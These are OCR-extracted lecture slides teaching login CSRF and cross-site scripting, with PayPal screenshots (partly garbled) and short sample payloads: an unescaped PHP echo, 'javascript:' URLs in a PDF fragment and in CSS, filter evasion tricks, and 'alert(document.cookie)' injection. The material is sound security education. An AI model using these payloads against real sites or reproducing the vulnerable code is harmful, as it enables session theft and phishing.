

| 🐸 FAQ - Sura-Sura Kanji Quiz                          | zer - Mozilla Firefox                                                                                                    | ][= 🛛  |  |  |  |  |  |  |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|--|--|--|--|--|--|
| Ele Edit View History Bookin                          | arks Tools Help                                                                                                    | 0      |  |  |  |  |  |  |
| 🚱 🖸 - C 🗙 🏠                                           | 🚺 http://www.kanjiquizzer.com/help/taq.php 🔿 🔹 🔀 - Google                                                                                                    | P      |  |  |  |  |  |  |
|                                                       | Quizzer provides an interface for studying these images.                                                                                                    | _      |  |  |  |  |  |  |
|                                                       | Wow! This site is so cool! How can I show my appreciation?                                                                                                    |        |  |  |  |  |  |  |
|                                                       | Sura Sura Kanji Quizzer is supported by banner adverticements, but you can also<br>support Sura-Sura Kanji Quizzer via PayPal donation.                                                                                                    | D      |  |  |  |  |  |  |
|                                                       | PayPa/<br>Donate                                                                                                    |        |  |  |  |  |  |  |
|                                                       | How does the quizzer choose which kanji to display?                                                                                                    |        |  |  |  |  |  |  |
|                                                       | The displayed kanji is chosen at random from among the active kanji. Special effortis taken to avoid displaying the same kanji twice in a row. It might still happen, however, if only one kanji is active.                                                     | ort 📃  |  |  |  |  |  |  |
| How should I use the Sura-Sura Kanji Quizzer service? |                                                                                                    |        |  |  |  |  |  |  |
|                                                       | All we ask is that you use the quizzer honestly. Bad data will make the statistice less useful.                                                                                                    |        |  |  |  |  |  |  |
|                                                       | How does the quizzer calculate the "success rate" of a user?                                                                                                    |        |  |  |  |  |  |  |
|                                                       | The formula is (Times Succeeded) / (Times Viewed). If you view a kanji but do not<br>click the "Success" button (for example, if you click a link to some other part of t<br>gite), that counts against your succeeded rate. Diseas do not write the much about | he 📃 👦 |  |  |  |  |  |  |
| Done                                                  |                                                                                                    |        |  |  |  |  |  |  |

| 😻 PayPal is the safer, eas                                      | for way to pay - PayPal - Mo        | zilla Firefox                                                                                                  |                         |
|-----------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
| <u>Ele Edit View History B</u>                                  | ookmarks <u>T</u> ools <u>H</u> elp |                                                                                                    |                         |
| CD-C×                                                           | 🏠  Paypel Inc. (US) https           | ://www.paypal.com/iis/cgi-bin/web                                                                              | සාවේ 🖸 🖸 Google 🎾       |
| FAQ - Sura-Sura Kanji Quizz                                     | er 💿 🧬 PayPalis                     | the safer, easier way to 🔯                                                                                     | •                       |
| Kanji Quizzer                                                   |                                     |                                                                                                    | Total: \$1.00           |
|                                                                 |                                     |                                                                                                    |                         |
| PayPal is the safer, ea                                         | asier way to pay                    |                                                                                                    |                         |
| PayPal securely processes p                                     | aymenta for Kanji Quizzer 🗅         | You can finish paying in a few                                                                                 | / clicks                |
|                                                                 |                                     |                                                                                                    |                         |
| Why use PayPal?                                                 |                                     | _                                                                                                    |                         |
| Use your credit card online will merchants.                     | lhoul exposing your card numbe      | LOG IN                                                                                                    | TOPAYPAL                |
| Speed through checkout. No r<br>address.                        | leed to enter your card number      | or Email:                                                                                                    | collinj@cs.stanford.edu |
| audress.                                                        |                                     | Password:                                                                                                    | •••••                   |
| Jon't have a PoyPal account?<br>Jse your credit card or bank ac | count (where available). Contin     | ue in the second second second second second second second second second second second second second second se | Log In                  |
|                                                                 |                                     |                                                                                                    | ¥                       |
| Done                                                            | I                                   | 1                                                                                                    | www.paypal.com 🔒        |
|                                                                 |                                     |                                                                                                    |                         |
|                                                                 |                                     |                                                                                                    |                         |

| 🐸 Logging in - PayPal - Mozilla Firefox 🔚                                               |              |
|-----------------------------------------------------------------------------------------|--------------|
| Ele Edit View Higtory Bookmarks Tools Help                                              | 1975<br>1975 |
| 💽 🕞 😴 🗶 🏠 🧬 Payral Inc. (US) https://www.paypal.com/us/cgi-bin/webscr?ci 😭 🔹 💽 - Google | ۶            |
| 🛐 FAQ - Sura-Sura Kanji Quizzer 💿 🥐 Logging in - PayPal 🔯                               | •            |
|                                                                                         | *            |
| PayPal                                                                                  |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         | =            |
| Logging in                                                                              |              |
|                                                                                         |              |
|                                                                                         |              |
| If this page appears for more than 5 seconds, <u>click here</u> to reload.              |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         | >            |
| Uone www.paypol.com                                                                     |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         |              |

| ddia BankArcount in the United States - PayPel - Mostilla Firefox                                                                                                    |                                      | . 🗆 🗙    |
|----------------------------------------------------------------------------------------------------|--------------------------------------|----------|
| Est Nen Lalizo                                                                                                    |                                      | 0        |
| ) 🖂 🔹 🔀 🚯 🕼 Lancella no 605). Filipie (jerrer varged: com/ha/vg/sek fieldav filopatitet                                                                                                    | 565515012 👔 - 🚺 2mgk                 | P        |
| AQ - Sura-Sura Kungi Quizzer 💿 🧬 Add a Bank Account in the United                                                                                                    |                                      |          |
| Loss Statis Links - Zmanitz J                                                                                                    | Laulas 26800                         | ^        |
| PayPal                                                                                                    |                                      |          |
| rayrai                                                                                                    |                                      |          |
|                                                                                                    |                                      |          |
| HyAscourt Send Moncy Request Moncy Microhant Services Auction Taolo                                                                                                    | Producio & Conticco                  |          |
|                                                                                                    |                                      |          |
| Add a Bank Account in the United States                                                                                                    | Recure Transaction                   | 6        |
| PayPai policits the science of the your financial information regardless of your payment source. Th                                                                                                    | in hash around all hances ha date if | -        |
| Undine source for most of your PayPal earments, howeveryou may chance this funding source w                                                                                                    | then you make appayment. Review our  |          |
| etucation page to learn more about PayPal policies and your sayment-succertights and remedie                                                                                                    |                                      |          |
| The safety and security of your bank account information is protected by FarPal. We protect agains<br>bank account to your Pay Fail account. Plus, we will notify you by email whenever you depositor with                                                                                                    |                                      |          |
| Pav <sup>o</sup> al.                                                                                                    |                                      |          |
| Country: United States                                                                                                    |                                      |          |
| 'Dank Namer                                                                                                    |                                      |          |
| Annual Egger Octooling                                                                                                    |                                      |          |
| Obaviryo                                                                                                    |                                      |          |
| U.S. Check Sample                                                                                                    |                                      |          |
| <u>=</u>                                                                                                    |                                      |          |
| *21525-V454_0132_3-V64/7403-P                                                                                                    |                                      |          |
| Bottins Bunder Checker Account Surder                                                                                                    |                                      |          |
| O -ligits)      O -ligits)      O -ligits |                                      |          |
| IN USUARY ISSAND DESIREN THE "Bymponi on your oneol.                                                                                                    |                                      |          |
| 'Account Number: (L47.right)                                                                                                    |                                      |          |
| Typically same lafter in Frynkel. Is west busiles and rander of sight to                                                                                                    | neles fore barris or barris.         |          |
| Re-enter Account Number:                                                                                                    |                                      |          |
|                                                                                                    |                                      |          |
|                                                                                                    | Continue                             |          |
|                                                                                                    |                                      | ~        |
|                                                                                                    |                                      |          |
|                                                                                                    | www.paga                             | Leem 🔒 📑 |
|                                                                                                    | mun.paga                             | leen 🔒 📑 |

# Login CSRF





www.google.com

HTTP/1.1 200 OK Set-Cookie: SessionID=ZA1Fa34

# Login CSRF



# **CSRF** Recommendations

#### Login CSRF

- Strict Referer/Origin header validation
- Login forms typically submit over HTTPS, not blocked

#### HTTPS sites, such as banking sites

- Use strict Referer/Origin validation to prevent CSRF
- Other
  - Use Ruby-on-Rails or other framework that implements secret token method correctly

#### Origin header

- Alternative to Referer with fewer privacy problems
- Sent only on POST, sends only necessary data
- Defense against redirect-based attacks

# Cross Site Scripting (XSS)

### Three top web site vulnerabilites

#### SQL Injection

-

- Browser sends malicious input to server
- Bad input checking leads to malicious SQL query
- CSRF Cross-site request forgery
  - Bad web site sends request to good web site, using credentials of an innocent victim who "visits" site
- XSS Cross-site scripting
  - Bad web site sends innocent victim a script that steals information from an honest web site

## Three top web site vulnerabilites

#### SQL Injection

-

- Browser
   Bad inpu
   Attacker's malicious code executed on victim server
- er SQL query

- CSRF Cross-site request forgery
  - Bad web Attacker site forges request from /eb site, using credentic victim browser to victim server "visits" site
- XSS Cross-site scripting
  - Bad web Attacker's malicious code executed on victim browser

script that o site

### Basic scenario: reflected XSS attack



## XSS example: vulnerable site

search field on victim.com:

• http://victim.com/search.php ? term = apple

Server-side implementation of search.php:

<HTML> <TITLE> Search Results </TITLE>
<BODY>

Results for <?php echo \$\_GET[term] ?> :

</BODY> </HTML>

## XSS example: vulnerable site

search field on victim.com:

• http://victim.com/search.php ? term = apple

Server-side implementation of search.php:



### **Bad** input

### Bad input

What if user clicks on this link?

- 1. Browser goes to victim.com/search.php
- 2. Victim.com returns
  - <hTML> Results for <script> ... </script>
- 3. Browser executes script:
  - Sends badguy.com cookie for victim.com





## What is XSS?

- An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application
  - Methods for injecting malicious code:
    - Reflected XSS ("type 1")
      - the attack script is reflected back to the user as part of a page from the victim site
    - Stored XSS ("type 2")
      - the attacker stores the malicious code in a resource managed by the web application, such as a database
    - Others, such as DOM-based attacks

### Basic scenario: reflected XSS attack



### **PayPal** 2006 Example Vulnerability

 Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website.
 Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.

Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

Source: http://www.acunetix.com/news/paypal.htm

# Adobe PDF viewer "feature"

(version <= 7.9)

PDF documents execute JavaScript code

http://path/to/pdf/ file.pdf#whatever\_name\_you\_want=javascri pt:**code\_here** 

The code will be executed in the context of the domain where the PDF files is hosted This could be used against PDF files hosted on the local filesystem

http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html

#### Here's how the attack works:

Attacker locates a PDF file hosted on website.com Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion http://website.com/path/to/file.pdf#s=javascript:alert("xss");)

 Attacker entices a victim to click on the link
 If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes

Note: alert is just an example. Real attacks do something worse.

### And if that doesn't bother you...

PDF files on the local filesystem:

file:///C:/Program%20Files/Adobe/ Acrobat%207.0/Resource/ ENUtxt.pdf#blah=javascript:alert("XSS");

JavaScript Malware now runs in local context with the ability to read local files ...

## **Reflected XSS attack**









#### Users can post HTML on their pages

- MySpace.com ensures HTML contains no
  - <script>, <body>, onclick, <a href=javascript://>

#### Users can post HTML on their pages

- MySpace.com ensures HTML contains no
  - <script>, <body>, onclick, <a href=javascript://>
- but can do Javascript within CSS tags:
- <div style="background:url('javascript:alert(1)')">

Users can post HTML on their pages

- MySpace.com ensures HTML contains no
  - <script>, <body>, onclick, <a href=javascript://>
- but can do Javascript within CSS tags:
- <div style="background:url('javascript:alert(1)')">
- And can hide "javascript" as "java\nscript"

#### Users can post HTML on their pages

- MySpace.com ensures HTML contains no
  - <script>, <body>, onclick, <a href=javascript://>
- ... but can do Javascript within CSS tags:
- <div style="background:url('javascript:alert(1)')">
- And can hide "javascript" as "java\nscript"

#### With careful javascript hacking:

- Samy worm infects anyone who visits an infected MySpace page ... and adds Samy as a friend.
- Samy had millions of friends within 24 hours.

http://namb.la/popular/tech.html

#### Stored XSS using images

Suppose pic.jpg on web server contains HTML !

request for <a href="http://site.com/pic.jpg">http://site.com/pic.jpg</a> results in:

. . .

HTTP/1.1 200 OK

Content-Type: image/jpeg

<html> fooled ya </html>

IE will render this as HTML (despite Content-Type)

Consider photo sharing sites that support image uploads

• What if attacker uploads an "image" that is a script?

## DOM-based XSS (no server used)

#### Example page

<HTML><TITLE>Welcome!</TITLE>

Hi <SCRIPT>

var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,doc ument.URL.length)); </SCRIPT>

</HTML>

Works fine with this URL

http://www.example.com/welcome.html?name=Joe

But what about this one?

http://www.example.com/welcome.html?name=
<script>alert(document.cookie)</script>

## DOM-based XSS (no server used)

#### Example page

<HTML><TITLE>Welcome!</TITLE>

Hi <SCRIPT>

